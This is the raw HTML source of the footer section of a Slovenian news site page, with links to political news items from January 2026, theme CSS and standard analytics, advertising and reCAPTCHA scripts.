        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69743bc19e1d9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010325" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010325" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"odpust\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69743bc19e40e"></textarea>
						<div id="td_live_css_uid_1_69743bc19e40e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69743bc19e40e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69743bc19e40e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ezhQhM6LuCr9g_UfE7u8jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769225159138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>